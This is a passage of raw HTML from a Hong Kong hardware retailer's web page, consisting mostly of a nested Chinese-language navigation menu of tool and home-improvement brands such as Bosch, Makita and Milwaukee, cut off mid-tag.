<style>#html-body [data-pb-style=C3PDONP]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;margin:0;padding:0}#html-body [data-pb-style=L7NMCN2]{margin:0;padding:0}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="C3PDONP"><div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="L7NMCN2" data-decoded="true"><ul class="header-bottom-block">
        <li class="highlight">
         <a href="/corporate">企業採購,免費產品示範及媒體製作合作</a>
        </li>
        <li>
            <a href="/makersoulhk_blog">大匠夫日誌</a>
        </li>
        <li>
            <a href="/training-courses">安全訓練/平安咭課程</a>
        </li>
     
       
    </ul></div></div></div></div></header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        菜單                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
        <li  class="level0 nav-1 category-item first level-top parent"><a href="https://www.makersoulhk.com/brand"  class="level-top" ><span>品牌</span></a><ul class="level0 submenu"><h1>品牌</h1><li  class="level1 nav-1-1 category-item first parent"><a href="https://www.makersoulhk.com/brand/3m" ><span>3M</span></a><ul class="level1 submenu"><li  class="level2 nav-1-1-1 category-item first"><a href="https://www.makersoulhk.com/brand/3m/hardware-accessories" ><span>五金配件</span></a></li><li  class="level2 nav-1-1-2 category-item"><a href="https://www.makersoulhk.com/brand/3m/ppe" ><span>個人防護</span></a></li><li  class="level2 nav-1-1-3 category-item"><a href="https://www.makersoulhk.com/brand/3m/3m-household-essentials" ><span>家居用品</span></a></li><li  class="level2 nav-1-1-4 category-item"><a href="https://www.makersoulhk.com/brand/3m/scotch-scotchgard-cleaning-and-antifouling-product" ><span>思高/思高潔清潔及防污用品</span></a></li><li  class="level2 nav-1-1-5 category-item"><a href="https://www.makersoulhk.com/brand/3m/3mcar-essentials" ><span>汽車用品</span></a></li><li  class="level2 nav-1-1-6 category-item"><a href="https://www.makersoulhk.com/brand/3m/3m-non-marking-hook" ><span>無痕掛勾</span></a></li><li  class="level2 nav-1-1-7 category-item"><a href="https://www.makersoulhk.com/brand/3m/safety-walk-tape" ><span>防滑貼</span></a></li><li  class="level2 nav-1-1-8 category-item last"><a href="https://www.makersoulhk.com/brand/3m/3m-glue" ><span>黏貼類用品</span></a></li></ul></li><li  class="level1 nav-1-2 category-item parent"><a href="https://www.makersoulhk.com/brand/deen" ><span>Deen</span></a><ul class="level1 submenu"><li  class="level2 nav-1-2-1 category-item first"><a href="https://www.makersoulhk.com/brand/deen/deen-wrench" ><span> 士巴拿 / 昔士 / 扳手 / 令梗</span></a></li><li  class="level2 nav-1-2-2 category-item"><a href="https://www.makersoulhk.com/brand/deen/deen-socket" ><span>套筒/卜頭</span></a></li><li  class="level2 nav-1-2-3 category-item"><a href="https://www.makersoulhk.com/brand/deen/deen-ratchet" ><span>棘輪板手/叻叻卜</span></a></li><li  class="level2 nav-1-2-4 category-item"><a href="https://www.makersoulhk.com/brand/deen/deen-adapter" ><span>連接器</span></a></li><li  class="level2 nav-1-2-5 category-item"><a href="https://www.makersoulhk.com/brand/deen/deen-driver" ><span>螺絲批/起子</span></a></li><li  class="level2 nav-1-2-6 category-item"><a href="https://www.makersoulhk.com/brand/deen/deen-plier" ><span>鉗及剪</span></a></li><li  class="level2 nav-1-2-7 category-item parent"><a href="https://www.makersoulhk.com/brand/deen/deen-toolbox" ><span>工具箱/收納/儲存</span></a><ul class="level2 submenu"><li  class="level3 nav-1-2-7-1 category-item first"><a href="https://www.makersoulhk.com/brand/deen/deen-toolbox/deen-toolbox-car" ><span>工具車</span></a></li><li  class="level3 nav-1-2-7-2 category-item last"><a href="https://www.makersoulhk.com/brand/deen/deen-toolbox/deen-magnetic-storage" ><span>磁力收納</span></a></li></ul></li><li  class="level2 nav-1-2-8 category-item"><a href="https://www.makersoulhk.com/brand/deen/deen-toolset" ><span>工具套裝</span></a></li><li  class="level2 nav-1-2-9 category-item"><a href="https://www.makersoulhk.com/brand/deen/deen-other" ><span>其他</span></a></li><li  class="level2 nav-1-2-10 category-item last"><a href="https://www.makersoulhk.com/brand/deen/deen-fan-jacket" ><span>風扇衣/空調服</span></a></li></ul></li><li  class="level1 nav-1-3 category-item parent"><a href="https://www.makersoulhk.com/brand/arsenal" ><span>Arsenal 愛森諾</span></a><ul class="level1 submenu"><li  class="level2 nav-1-3-1 category-item first last"><a href="https://www.makersoulhk.com/brand/arsenal/arsenal-classic" ><span>Arsenal 經典組合</span></a></li></ul></li><li  class="level1 nav-1-4 category-item"><a href="https://www.makersoulhk.com/brand/utoku-tools" ><span>UTOKU TOOLS</span></a></li><li  class="level1 nav-1-5 category-item parent"><a href="https://www.makersoulhk.com/brand/black-and-decker" ><span>Black &amp; Decker 美國百得</span></a><ul class="level1 submenu"><li  class="level2 nav-1-5-1 category-item first"><a href="https://www.makersoulhk.com/brand/black-and-decker/black-and-decker-vacuum-household-essentials" ><span>家居清潔</span></a></li><li  class="level2 nav-1-5-2 category-item"><a href="https://www.makersoulhk.com/brand/black-and-decker/black-and-decker-car-essentials" ><span>汽車配件</span></a></li><li  class="level2 nav-1-5-3 category-item last"><a href="https://www.makersoulhk.com/brand/black-and-decker/black-and-decker-power-tools" ><span>電動工具</span></a></li></ul></li><li  class="level1 nav-1-6 category-item parent"><a href="https://www.makersoulhk.com/brand/bosch" ><span>Bosch 博世</span></a><ul class="level1 submenu"><li  class="level2 nav-1-6-1 category-item first parent"><a href="https://www.makersoulhk.com/brand/bosch/bosch-power-tools" ><span>電動工具</span></a><ul class="level2 submenu"><li  class="level3 nav-1-6-1-1 category-item first"><a href="https://www.makersoulhk.com/brand/bosch/bosch-power-tools/bosch-12v" ><span>12v 電動工具</span></a></li><li  class="level3 nav-1-6-1-2 category-item parent"><a href="https://www.makersoulhk.com/brand/bosch/bosch-power-tools/bosch-18v" ><span>18v 電動工具</span></a><ul class="level3 submenu"><li  class="level4 nav-1-6-1-2-1 category-item first parent"><a href="https://www.makersoulhk.com/brand/bosch/bosch-power-tools/bosch-18v/bosch-185" ><span>全新185系列</span></a><ul class="level4 submenu"><li  class="level5 nav-1-6-1-2-1-1 category-item first last"><a href="https://www.makersoulhk.com/brand/bosch/bosch-power-tools/bosch-18v/185/bosch-185-spec" ><span>185系列特選優惠套裝</span></a></li></ul></li><li  class="level4 nav-1-6-1-2-2 category-item"><a href="https://www.makersoulhk.com/brand/bosch/bosch-power-tools/bosch-18v/bosch-18v-drill" ><span>電鑽/衝擊鑽/電批/電卜</span></a></li><li  class="level4 nav-1-6-1-2-3 category-item"><a href="https://www.makersoulhk.com/brand/bosch/bosch-power-tools/bosch-18v/bosch-hammer" ><span>油壓鑽/電炮</span></a></li><li  class="level4 nav-1-6-1-2-4 category-item"><a href="https://www.makersoulhk.com/brand/bosch/bosch-power-tools/bosch-18v/bosch-grinder" ><span>磨機</span></a></li><li  class="level4 nav-1-6-1-2-5 category-item"><a href="https://www.makersoulhk.com/brand/bosch/bosch-power-tools/bosch-18v/bosch-cutting" ><span>切割工具(圓鋸/老虎鋸/積梳/萬用寶)</span></a></li><li  class="level4 nav-1-6-1-2-6 category-item"><a href="https://www.makersoulhk.com/brand/bosch/bosch-power-tools/bosch-18v/bosch-woodworking" ><span>木工打磨工具(修邊機/砂紙機)</span></a></li><li  class="level4 nav-1-6-1-2-7 category-item"><a href="https://www.makersoulhk.com/brand/bosch/bosch-power-tools/bosch-18v/bosch-dust" ><span>吹風/吸塵/集塵</span></a></li><li  class="level4 nav-1-6-1-2-8 category-item"><a href="https://www.makersoulhk.com/brand/bosch/bosch-power-tools/bosch-18v/bosch-garden" ><span>園藝工具</span></a></li><li  class="level4 nav-1-6-1-2-9 category-item last"><a href="https://www.makersoulhk.com/brand/bosch/bosch-power-tools/bosch-18v/bosch-lighting" ><span>照明工具</span></a></li></ul></li><li  class="level3 nav-1-6-1-3 category-item"><a href="https://www.makersoulhk.com/brand/bosch/bosch-power-tools/ac-powertools" ><span>帶線電動工具</span></a></li><li  class="level3 nav-1-6-1-4 category-item"><a href="https://www.makersoulhk.com/brand/bosch/bosch-power-tools/bosch-mini-powertools" ><span>3.6v 小型電動工具</span></a></li><li  class="level3 nav-1-6-1-5 category-item last parent"><a href="https://www.makersoulhk.com/brand/bosch/bosch-power-tools/bosch-biturbo" ><span>Bosch BITURBO 18V雙渦輪工具</span></a><ul class="level3 submenu"><li  class="level4 nav-1-6-1-5-1 category-item first last parent"><a href="https://www.makersoulhk.com/brand/bosch/bosch-power-tools/bosch-biturbo/biturbo-discount" ><span>Biturbo 體驗優惠</span></a><ul class="level4 submenu"><li  class="level5 nav-1-6-1-5-1-1 category-item first last"><a href="https://www.makersoulhk.com/brand/bosch/bosch-power-tools/bosch-biturbo/biturbo-discount/biturbo-gbh-185set" ><span>Biturbo x GBH185 體驗優惠</span></a></li></ul></li></ul></li></ul></li><li  class="level2 nav-1-6-2 category-item parent"><a href="https://www.makersoulhk.com/brand/bosch/bosch-power-tools-accessories" ><span>電動工具配件</span></a><ul class="level2 submenu"><li  class="level3 nav-1-6-2-1 category-item first"><a href="https://www.makersoulhk.com/brand/bosch/bosch-power-tools-accessories/bosch-jigsaw-blade" ><span>Bosch 積疏鋸片</span></a></li><li  class="level3 nav-1-6-2-2 category-item"><a href="https://www.makersoulhk.com/brand/bosch/bosch-power-tools-accessories/bosch-reciprocating-saw-blades" ><span>Bosch 老虎鋸片</span></a></li><li  class="level3 nav-1-6-2-3 category-item"><a href="https://www.makersoulhk.com/brand/bosch/bosch-power-tools-accessories/bosch-drill-bits" ><span>Bosch 鑽咀與批咀</span></a></li><li  class="level3 nav-1-6-2-4 category-item"><a href="https://www.makersoulhk.com/brand/bosch/bosch-power-tools-accessories/bosch-corded-multi-cutter-accs" ><span>Bosch 萬用寶配件</span></a></li><li  class="level3 nav-1-6-2-5 category-item"><a href="https://www.makersoulhk.com/brand/bosch/bosch-power-tools-accessories/expert" ><span>Bosch EXPERT系列</span></a></li><li  class="level3 nav-1-6-2-6 category-item last"><a href="https://www.makersoulhk.com/brand/bosch/bosch-power-tools-accessories/bosch-pro" ><span>BOSCH PRO 系列</span></a></li></ul></li><li  class="level2 nav-1-6-3 category-item"><a href="https://www.makersoulhk.com/brand/bosch/bosch-charger-battery" ><span>充電器及電池</span></a></li><li  class="level2 nav-1-6-4 category-item"><a href="https://www.makersoulhk.com/brand/bosch/bosch-measuring-tools" ><span>測量工具</span></a></li><li  class="level2 nav-1-6-5 category-item"><a href="https://www.makersoulhk.com/brand/bosch/bosch-tool-box" ><span>工具箱</span></a></li><li  class="level2 nav-1-6-6 category-item parent"><a href="https://www.makersoulhk.com/brand/bosch/bosch-hand-tools" ><span>手動架生</span></a><ul class="level2 submenu"><li  class="level3 nav-1-6-6-1 category-item first last"><a href="https://www.makersoulhk.com/brand/bosch/bosch-hand-tools/vde" ><span>VDE 系列</span></a></li></ul></li><li  class="level2 nav-1-6-7 category-item parent"><a href="https://www.makersoulhk.com/brand/bosch/bosch-exclusive-product-set" ><span>獨家套裝及產品</span></a><ul class="level2 submenu"><li  class="level3 nav-1-6-7-1 category-item first parent"><a href="https://www.makersoulhk.com/brand/bosch-exclusive-product-set/biturbo-dis" ><span>Biturbo 優惠套裝</span></a><ul class="level3 submenu"><li  class="level4 nav-1-6-7-1-1 category-item first last"><a href="https://www.makersoulhk.com/brand/bosch-exclusive-product-set/biturbo-dis/biturbo-gbh-185" ><span>Biturbo x gbh 185孖裝優惠</span></a></li></ul></li><li  class="level3 nav-1-6-7-2 category-item last"><a href="https://www.makersoulhk.com/brand/bosch-exclusive-product-set/bosch-gardening" ><span>Bosch 博世園藝系列</span></a></li></ul></li><li  class="level2 nav-1-6-8 category-item"><a href="https://www.makersoulhk.com/brand/bosch/pick-click" ><span>PICK &amp; CLICK系列</span></a></li><li  class="level2 nav-1-6-9 category-item"><a href="https://www.makersoulhk.com/brand/bosch/bosch-wood" ><span>Bosch 木工組合與產品</span></a></li><li  class="level2 nav-1-6-10 category-item last"><a href="https://www.makersoulhk.com/brand/bosch/bosch-2025" ><span>Bosch 2025年最新產品</span></a></li></ul></li><li  class="level1 nav-1-7 category-item"><a href="https://www.makersoulhk.com/brand/cancare" ><span>Cancare 加護</span></a></li><li  class="level1 nav-1-8 category-item"><a href="https://www.makersoulhk.com/brand/climax" ><span>西班牙 Climax</span></a></li><li  class="level1 nav-1-9 category-item"><a href="https://www.makersoulhk.com/brand/devcon" ><span>DEVCON</span></a></li><li  class="level1 nav-1-10 category-item"><a href="https://www.makersoulhk.com/brand/dremel" ><span>Dremel</span></a></li><li  class="level1 nav-1-11 category-item"><a href="https://www.makersoulhk.com/brand/diager" ><span>Diager</span></a></li><li  class="level1 nav-1-12 category-item parent"><a href="https://www.makersoulhk.com/brand/dulux" ><span>DULUX 多樂士</span></a><ul class="level1 submenu"><li  class="level2 nav-1-12-1 category-item first last"><a href="https://www.makersoulhk.com/brand/dulux/dulux-waterproof-3steps" ><span>倍剋漏三部曲</span></a></li></ul></li><li  class="level1 nav-1-13 category-item"><a href="https://www.makersoulhk.com/brand/ecoflow" ><span>EcoFlow</span></a></li><li  class="level1 nav-1-14 category-item"><a href="https://www.makersoulhk.com/brand/engineer" ><span>ENGINEER</span></a></li><li  class="level1 nav-1-15 category-item"><a href="https://www.makersoulhk.com/brand/epifanes" ><span>EPIFANES</span></a></li><li  class="level1 nav-1-16 category-item parent"><a href="https://www.makersoulhk.com/brand/fenix" ><span>FENIX</span></a><ul class="level1 submenu"><li  class="level2 nav-1-16-1 category-item first"><a href="https://www.makersoulhk.com/brand/fenix/fenis-ld" ><span>戶外活動(LD系列)</span></a></li><li  class="level2 nav-1-16-2 category-item"><a href="https://www.makersoulhk.com/brand/fenix/fenix-e" ><span>便攜輕巧(E系列)</span></a></li><li  class="level2 nav-1-16-3 category-item"><a href="https://www.makersoulhk.com/brand/fenix/fenix-lr" ><span>遠距離照明(LR系列)</span></a></li><li  class="level2 nav-1-16-4 category-item"><a href="https://www.makersoulhk.com/brand/fenix/fenix-bc" ><span>單車燈(BC系列)</span></a></li><li  class="level2 nav-1-16-5 category-item"><a href="https://www.makersoulhk.com/brand/fenix/fenix-cl" ><span>露營燈(CL系列)</span></a></li><li  class="level2 nav-1-16-6 category-item"><a href="https://www.makersoulhk.com/brand/fenix/fenix-hphmhl" ><span>頭燈(H系列)</span></a></li><li  class="level2 nav-1-16-7 category-item"><a href="https://www.makersoulhk.com/brand/fenix/fenix-pd" ><span>便攜高性能(PD系列)</span></a></li><li  class="level2 nav-1-16-8 category-item"><a href="https://www.makersoulhk.com/brand/fenix/fenix-tk" ><span>戰術電筒(TK系列)</span></a></li><li  class="level2 nav-1-16-9 category-item last"><a href="https://www.makersoulhk.com/brand/fenix/fenix-accessories" ><span>電筒配件及電池</span></a></li></ul></li><li  class="level1 nav-1-17 category-item"><a href="https://www.makersoulhk.com/brand/franke" ><span>Franke 瑞士弗蘭卡</span></a></li><li  class="level1 nav-1-18 category-item"><a href="https://www.makersoulhk.com/brand/gardena" ><span>德國 Gardena</span></a></li><li  class="level1 nav-1-19 category-item"><a href="https://www.makersoulhk.com/brand/graphenstone" ><span>Graphenstone 環保油漆</span></a></li><li  class="level1 nav-1-20 category-item"><a href="https://www.makersoulhk.com/brand/hoover" ><span>Hoover</span></a></li><li  class="level1 nav-1-21 category-item"><a href="https://www.makersoulhk.com/brand/index" ><span>Index 易達飛</span></a></li><li  class="level1 nav-1-22 category-item"><a href="https://www.makersoulhk.com/brand/irwin" ><span>IRWIN 美國</span></a></li><li  class="level1 nav-1-23 category-item"><a href="https://www.makersoulhk.com/brand/jumpspower" ><span>澳洲 JumpsPower</span></a></li><li  class="level1 nav-1-24 category-item"><a href="https://www.makersoulhk.com/brand/knipex" ><span>KNIPEX</span></a></li><li  class="level1 nav-1-25 category-item"><a href="https://www.makersoulhk.com/brand/kakuri" ><span>KAKURI 角利</span></a></li><li  class="level1 nav-1-26 category-item"><a href="https://www.makersoulhk.com/brand/karpo" ><span>Kapro 嘉寶</span></a></li><li  class="level1 nav-1-27 category-item"><a href="https://www.makersoulhk.com/brand/karam" ><span>Karam</span></a></li><li  class="level1 nav-1-28 category-item"><a href="https://www.makersoulhk.com/brand/karcher" ><span>Karcher 高潔</span></a></li><li  class="level1 nav-1-29 category-item"><a href="https://www.makersoulhk.com/brand/ttc" ><span>King TTC</span></a></li><li  class="level1 nav-1-30 category-item parent"><a href="https://www.makersoulhk.com/brand/korel" ><span>Korel 星嘜</span></a><ul class="level1 submenu"><li  class="level2 nav-1-30-1 category-item first"><a href="https://www.makersoulhk.com/brand/korel/korel-helmet" ><span>安全帽</span></a></li><li  class="level2 nav-1-30-2 category-item"><a href="https://www.makersoulhk.com/brand/korel/korel-gloves" ><span>手套</span></a></li><li  class="level2 nav-1-30-3 category-item"><a href="https://www.makersoulhk.com/brand/korel/korel-accessories" ><span>配件</span></a></li><li  class="level2 nav-1-30-4 category-item last"><a href="https://www.makersoulhk.com/brand/korel/reflective-vests" ><span>安全反光衣</span></a></li></ul></li><li  class="level1 nav-1-31 category-item"><a href="https://www.makersoulhk.com/brand/kress" ><span>Kress 卡勝</span></a></li><li  class="level1 nav-1-32 category-item"><a href="https://www.makersoulhk.com/brand/kurokin" ><span>日本 KUROKIN</span></a></li><li  class="level1 nav-1-33 category-item"><a href="https://www.makersoulhk.com/brand/m2k" ><span>M2K</span></a></li><li  class="level1 nav-1-34 category-item"><a href="https://www.makersoulhk.com/brand/lokithor" ><span>Lokithor</span></a></li><li  class="level1 nav-1-35 category-item parent"><a href="https://www.makersoulhk.com/brand/magpaint" ><span>MagPaint</span></a><ul class="level1 submenu"><li  class="level2 nav-1-35-1 category-item first"><a href="https://www.makersoulhk.com/brand/magpaint/paint-for-pros" ><span>Paint For Pros</span></a></li><li  class="level2 nav-1-35-2 category-item last"><a href="https://www.makersoulhk.com/brand/magpaint/accessories-for-painting" ><span>油漆輔料</span></a></li></ul></li><li  class="level1 nav-1-36 category-item parent"><a href="https://www.makersoulhk.com/brand/makita" ><span>Makita 牧田</span></a><ul class="level1 submenu"><li  class="level2 nav-1-36-1 category-item first parent"><a href="https://www.makersoulhk.com/brand/makita/makita-power-tools" ><span>電動工具</span></a><ul class="level2 submenu"><li  class="level3 nav-1-36-1-1 category-item first"><a href="https://www.makersoulhk.com/brand/makita/makita-power-tools/12v" ><span>12V 電動工具</span></a></li><li  class="level3 nav-1-36-1-2 category-item"><a href="https://www.makersoulhk.com/brand/makita/makita-power-tools/18v" ><span>18V 電動工具</span></a></li><li  class="level3 nav-1-36-1-3 category-item"><a href="https://www.makersoulhk.com/brand/makita/makita-power-tools/40v" ><span>40v 電動工具</span></a></li><li  class="level3 nav-1-36-1-4 category-item"><a href="https://www.makersoulhk.com/brand/makita/makita-power-tools/makita-ac-powertools" ><span>帶線電動工具</span></a></li><li  class="level3 nav-1-36-1-5 category-item last"><a href="https://www.makersoulhk.com/brand/makita/makita-power-tools/makita-set" ><span>精選孖裝</span></a></li></ul></li><li  class="level2 nav-1-36-2 category-item"><a href="https://www.makersoulhk.com/brand/makita/makita-charger-battery" ><span>充電器及電池</span></a></li><li  class="level2 nav-1-36-3 category-item last"><a href="https://www.makersoulhk.com/brand/makita/makita-20th" ><span>牧田20周年特別版</span></a></li></ul></li><li  class="level1 nav-1-37 category-item"><a href="https://www.makersoulhk.com/brand/masterplug" ><span>Masterplug</span></a></li><li  class="level1 nav-1-38 category-item"><a href="https://www.makersoulhk.com/brand/metabo" ><span>Metabo麥太保</span></a></li><li  class="level1 nav-1-39 category-item"><a href="https://www.makersoulhk.com/brand/milan" ><span>西班牙 Milan</span></a></li><li  class="level1 nav-1-40 category-item parent"><a href="https://www.makersoulhk.com/brand/milwaukee" ><span>Milwaukee 美沃奇</span></a><ul class="level1 submenu"><li  class="level2 nav-1-40-1 category-item first parent"><a href="https://www.makersoulhk.com/brand/milwaukee/milwaukee-powertools" ><span>電動工具</span></a><ul class="level2 submenu"><li  class="level3 nav-1-40-1-1 category-item first"><a href="https://www.makersoulhk.com/brand/milwaukee/milwaukee-powertools/milwaukee-fuel" ><span>FUEL 系列</span></a></li><li  class="level3 nav-1-40-1-2 category-item"><a href="https://www.makersoulhk.com/brand/milwaukee/milwaukee-powertools/milwaukee-drill" ><span>電鑽</span></a></li><li  class="level3 nav-1-40-1-3 category-item"><a href="https://www.makersoulhk.com/brand/milwaukee/milwaukee-powertools/milwaukee-fastening" ><span>衝擊與鎖固</span></a></li><li  class="level3 nav-1-40-1-4 category-item"><a href="https://www.makersoulhk.com/brand/milwaukee/milwaukee-powertools/milwaukee-hammer-drill" ><span>油壓鑽與電炮</span></a></li><li  class="level3 nav-1-40-1-5 category-item"><a href="https://www.makersoulhk.com/brand/milwaukee/milwaukee-powertools/milwaukee-grinder" ><span>磨機</span></a></li><li  class="level3 nav-1-40-1-6 category-item"><a href="https://www.makersoulhk.com/brand/milwaukee/milwaukee-powertools/milwaukee-sawing-cutting" ><span> 鋸與切割工具</span></a></li><li  class="level3 nav-1-40-1-7 category-item"><a href="https://www.makersoulhk.com/brand/milwaukee/milwaukee-powertools/milwaukee-sanders-polishers" ><span>磨砂機和拋光機</span></a></li><li  class="level3 nav-1-40-1-8 category-item"><a href="https://www.makersoulhk.com/brand/milwaukee/milwaukee-powertools/milwaukee-electrical-installation" ><span>液壓工具</span></a></li><li  class="level3 nav-1-40-1-9 category-item"><a href="https://www.makersoulhk.com/brand/milwaukee/milwaukee-powertools/milwaukee-outdoor-power-equipment" ><span>戶外動力設備</span></a></li><li  class="level3 nav-1-40-1-10 category-item"><a href="https://www.makersoulhk.com/brand/milwaukee/milwaukee-powertools/milwaukee-plumbing" ><span>排水清潔</span></a></li><li  class="level3 nav-1-40-1-11 category-item"><a href="https://www.makersoulhk.com/brand/milwaukee/milwaukee-powertools/milwaukee-specialty-applicators" ><span> 特殊工具</span></a></li><li  class="level3 nav-1-40-1-12 category-item"><a href="https://www.makersoulhk.com/brand/milwaukee/milwaukee-powertools/milwaukee-lighting" ><span>照明工具</span></a></li><li  class="level3 nav-1-40-1-13 category-item"><a href="https://www.makersoulhk.com/brand/milwaukee/milwaukee-powertools/milwaukee-jobsite-cleanup" ><span>工地清理</span></a></li><li  class="level3 nav-1-40-1-14 category-item last"><a href="https://www.makersoulhk.com/brand/milwaukee/milwaukee-powertools/milwaukee-lifestyle" ><span>生活配套</span></a></li></ul></li><li  class="level2 nav-1-40-2 category-item"><a href="https://www.makersoulhk.com/brand/milwaukee/milwaukee-lighting" ><span>照明工具</span></a></li><li  class="level2 nav-1-40-3 category-item"><a href="https://www.makersoulhk.com/brand/milwaukee/milwaukee-toolbox" ><span>工具箱 PACKOUT™存儲系統</span></a></li><li  class="level2 nav-1-40-4 category-item"><a href="https://www.makersoulhk.com/brand/milwaukee/milwaukee-charger-batteries" ><span>電池/充電器</span></a></li><li  class="level2 nav-1-40-5 category-item"><a href="https://www.makersoulhk.com/brand/milwaukee/milwaukee-accessories" ><span>配件 (碟/鋸片/鑽咀等)</span></a></li><li  class="level2 nav-1-40-6 category-item"><a href="https://www.makersoulhk.com/brand/milwaukee/milwaukee-handtools" ><span>手動工具</span></a></li><li  class="level2 nav-1-40-7 category-item"><a href="https://www.makersoulhk.com/brand/milwaukee/milwaukee-red-start-product" ><span>Red Start 紅匠入門系列</span></a></li><li  class="level2 nav-1-40-8 category-item last"><a href="https://www.makersoulhk.com/brand/milwaukee/2025-milwaukee-kit" ><span>大匠夫獨家優惠套裝</span></a></li></ul></li><li  class="level1 nav-1-41 category-item"><a href="https://www.makersoulhk.com/brand/my-socket" ><span>MY SOCKET 任你砌</span></a></li><li  class="level1 nav-1-42 category-item"><a href="https://www.makersoulhk.com/brand/nippon-paint" ><span>Nippon Paint 立邦油漆</span></a></li><li  class="level1 nav-1-43 category-item"><a href="https://www.makersoulhk.com/brand/nitecore" ><span>NITECORE</span></a></li><li  class="level1 nav-1-44 category-item"><a href="https://www.makersoulhk.com/brand/n-rit" ><span>N-RIT</span></a></li><li  class="level1 nav-1-45 category-item"><a href="https://www.makersoulhk.com/brand/nt-cutter" ><span>NT-Cutter 鎅刀</span></a></li><li  class="level1 nav-1-46 category-item"><a href="https://www.makersoulhk.com/brand/olight" ><span>OLIGHT</span></a></li><li  class="level1 nav-1-47 category-item"><a href="https://www.makersoulhk.com/brand/3-peaks" ><span>Peaks 三山牌</span></a></li><li  class="level1 nav-1-48 category-item parent"><a href="https://www.makersoulhk.com/brand/proskit" ><span>Pro’skit 寶工</span></a><ul class="level1 submenu"><li  class="level2 nav-1-48-1 category-item first"><a href="https://www.makersoulhk.com/brand/proskit/proskit-meter" ><span>電錶/各類測試儀</span></a></li><li  class="level2 nav-1-48-2 category-item"><a href="https://www.makersoulhk.com/brand/proskit/proskit-pliers" ><span>精密剪鉗類</span></a></li><li  class="level2 nav-1-48-3 category-item"><a href="https://www.makersoulhk.com/brand/proskit/proskit-electrician-pliers" ><span>電工剪鉗類</span></a></li><li  class="level2 nav-1-48-4 category-item"><a href="https://www.makersoulhk.com/brand/proskit/proskit-scissors" ><span>刀剪類</span></a></li><li  class="level2 nav-1-48-5 category-item"><a href="https://www.makersoulhk.com/brand/proskit/proskit-crimping-pliers" ><span>壓線鉗類</span></a></li><li  class="level2 nav-1-48-6 category-item"><a href="https://www.makersoulhk.com/brand/proskit/proskit-wire-strippers" ><span>剝線鉗類</span></a></li><li  class="level2 nav-1-48-7 category-item"><a href="https://www.makersoulhk.com/brand/proskit/proskit-welding-iron" ><span>熱風槍,熱熔膠槍,電焊烙鐵類</span></a></li><li  class="level2 nav-1-48-8 category-item"><a href="https://www.makersoulhk.com/brand/proskit/proskit-screwdrivers" ><span>螺絲批類</span></a></li><li  class="level2 nav-1-48-9 category-item"><a href="https://www.makersoulhk.com/brand/proskit/proskit-socket-wrenches" ><span>卜頭扳手類</span></a></li><li  class="level2 nav-1-48-10 category-item"><a href="https://www.makersoulhk.com/brand/proskit/proskit-hex-wrench" ><span>六角扳手類</span></a></li><li  class="level2 nav-1-48-11 category-item"><a href="https://www.makersoulhk.com/brand/proskit/proskit-tweezers" ><span>鑷子類</span></a></li><li  class="level2 nav-1-48-12 category-item"><a href="https://www.makersoulhk.com/brand/proskit/proskit-insulation" ><span>VDE絕緣系列</span></a></li><li  class="level2 nav-1-48-13 category-item"><a href="https://www.makersoulhk.com/brand/proskit/proskit-magnifying-glass-lamp" ><span>放大鏡燈類</span></a></li><li  class="level2 nav-1-48-14 category-item"><a href="https://www.makersoulhk.com/brand/proskit/proskit-fiber-optic-tools" ><span>光纖工具類</span></a></li><li  class="level2 nav-1-48-15 category-item last"><a href="https://www.makersoulhk.com/brand/proskit/proskit-science-toy-kit" ><span>科學玩具</span></a></li></ul></li><li  class="level1 nav-1-49 category-item"><a href="https://www.makersoulhk.com/brand/rainbow-paint" ><span>Rainbow Paint 虹牌油漆</span></a></li><li  class="level1 nav-1-50 category-item"><a href="https://www.makersoulhk.com/brand/richford" ><span>Richford</span></a></li><li  class="level1 nav-1-51 category-item"><a href="https://www.makersoulhk.com/brand/philips" ><span>PHILIPS 飛利浦</span></a></li><li  class="level1 nav-1-52 category-item"><a href="https://www.makersoulhk.com/brand/sanwa" ><span>Sanwa 日本三和</span></a></li><li  class="level1 nav-1-53 category-item"><a href="https://www.makersoulhk.com/brand/schneider-electric" ><span>Schneider Electric 施耐德電氣</span></a></li><li  class="level1 nav-1-54 category-item parent"><a href="https://www.makersoulhk.com/brand/selleys" ><span>Selleys 犀利牌</span></a><ul class="level1 submenu"><li  class="level2 nav-1-54-1 category-item first"><a href="https://www.makersoulhk.com/brand/selleys/sealant-and-filler" ><span>填封膠及密封膠</span></a></li><li  class="level2 nav-1-54-2 category-item"><a href="https://www.makersoulhk.com/brand/selleys/selleys-caulking-gun" ><span>壓膠槍</span></a></li><li  class="level2 nav-1-54-3 category-item"><a href="https://www.makersoulhk.com/brand/selleys/selleys-liquid-nails-and-glue" ><span>液體釘膠及黏合劑</span></a></li><li  class="level2 nav-1-54-4 category-item last"><a href="https://www.makersoulhk.com/brand/selleys/selleys-diy-repair-and-fix" ><span>自助維修站 (超能膠/AB膠/塑鋼土等)</span></a></li></ul></li><li  class="level1 nav-1-55 category-item"><a href="https://www.makersoulhk.com/brand/shell" ><span>Shell 蜆殼</span></a></li><li  class="level1 nav-1-56 category-item"><a href="https://www.makersoulhk.com/brand/shogun" ><span>SHOGUN 將軍</span></a></li><li  class="level1 nav-1-57 category-item"><a href="https://www.makersoulhk.com/brand/sika" ><span>SIKA 西卡</span></a></li><li  class="level1 nav-1-58 category-item"><a href="https://www.makersoulhk.com/brand/smaat" ><span>Smaat</span></a></li><li  class="level1 nav-1-59 category-item"><a href="https://www.makersoulhk.com/brand/flex-seal" ><span>美國 Flex Seal</span></a></li><li  class="level1 nav-1-60 category-item"><a href="https://www.makersoulhk.com/brand/sts-shigematsu" ><span>STS SHIGEMATSU</span></a></li><li  class="level1 nav-1-61 category-item"><a href="https://www.makersoulhk.com/brand/sunflag" ><span>Sunflag 新輝牌</span></a></li><li  class="level1 nav-1-62 category-item"><a 